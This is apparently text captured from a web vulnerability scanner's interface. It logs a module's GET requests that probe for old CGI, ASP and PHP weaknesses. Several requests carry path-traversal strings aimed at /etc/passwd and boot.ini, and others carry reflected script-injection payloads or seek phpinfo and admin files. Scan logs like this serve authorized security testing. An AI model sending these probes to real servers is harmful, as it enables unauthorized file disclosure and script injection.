 Status Transactions Manual Request Proxy settings Interception settings Fuzzer
Module 18 is requesting GET /doc/ASX-UTF8
Module 18 is requesting GET /cgi-bin/athcgi.exe?command=showpage&script=%27%5D,%5B0,0%5D%5D;alert%28%27Vulnerable%27%29;
Module 18 is requesting GET /cgi-bin/FileSeek.cgi?head=&foot=....//....//....//....//....//....//....//etc/passwd
Module 18 is requesting GET /cgi-bin/horde/test.php?mode=phpinfo
Module 18 is requesting GET /servlet/SnoopServlet
Module 18 is requesting GET /level/87/exec//show
Module 18 is requesting GET /cgi-bin/a1stats/a1disp3.cgi?../../../../../../../../../../etc/passwd
Module 18 is requesting GET /invitefriends.php3
Module 18 is requesting GET /cgi-bin/architext_query.pl
Module 18 is requesting GET /pls/simpledad/admin_/dadentries.htm
Module 18 is requesting GET /bmp/README.txt
Module 18 is requesting GET /banco/
Module 18 is requesting GET /vgn/jsp/previewer
Module 18 is requesting GET //etc/hosts
Module 18 is requesting GET /cgi-bin/search/search.cgi?keys=*&prc=any&catigory=../../../../../../../../../../../../etc
Module 18 is requesting GET /%3f.jsp
Module 18 is requesting GET /forum_arc.asp?n=/....../boot.ini%7C36%7C80040e14%7C%5BMicrosoft%5D%5BODBC_SQL_Server_Driver%5
Module 18 is requesting GET /admin/sh_taskframes.asp?Title=Configuraci%C3%B3n%20de%20registro%20Web&URL=MasterSettings/Web
Module 18 is requesting GET /defines.php
Module 18 is requesting GET /stauths.nsf
Module 18 is requesting GET /bmp/JSPClient.java
Module 18 is requesting GET /web800fo/
Module 18 is requesting GET /webmail/lib/emailreader_execute_on_each_page.inc.php
Module 18 is requesting GET /vgn/ac/esave
Module 18 is requesting GET /acart2_0/error.asp?msg=%3Cscript%3Ealert%28%22test%22%29%3C/script%3E
Module 18 is requesting GET /ammerum/
Module 18 is requesting GET /src/read_body.php?mailbox=%3Cscript%3Ealert%28Vulnerable%29%3C%2Fscript%3E&passed_id=%3Cscript
Module 18 is requesting GET /compte.php
Module 18 is requesting GET /people.list
Module 18 is requesting GET /cgi-bin/admin.cgi
Module 18 is requesting GET /cgi-bin/statview.pl
Module 18 is requesting GET /cgi-bin/rpm_query
Module 18 is requesting GET /shoutbox.php?conf=../../../../../../../etc/passwd
Module 18 is requesting GET /cgi-bin/bnbform
Module 18 is requesting GET /kernel/classes/ezrole.php
Module 18 is requesting GET /doc/NTP_Primer.txt
Module 18 is requesting GET /servlet/webacc?User.html=../../../../../../../../../../../../../../../../../../etc/passwd%00
Module 18 is requesting GET /Asp/
Module 18 is requesting GET /secret.nsf
Queue Sizes
Tester: 0 Categorizer: 0 Requester: 0
Help